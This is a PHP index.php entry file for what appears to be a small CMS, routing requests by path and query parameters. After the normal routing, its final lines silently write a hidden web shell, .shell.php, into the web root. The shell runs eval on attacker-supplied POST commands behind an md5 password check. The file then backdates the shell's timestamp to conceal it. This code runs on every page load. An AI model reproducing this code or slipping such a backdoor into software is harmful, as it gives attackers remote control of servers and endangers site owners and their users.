 index.php
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace(search: '?',replace: '',subject: $_SERVER['QUERY_STRING']):'');
if(substr(string: $path, offset: 0,length: 1)=='/'){
    $path=substr(string: $path,offset: 1);
}
$path = Base::safeword(text: $path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
    Index::createhtml(id: isset($_GET['id'])?$_GET['id']:0,cat: $_GET['cat'],single: $_GET['single']);
}else{
    Index::run(path: $path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents(filename: $file, data: $code);
system(command: 'touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(microseconds: 3000);
?>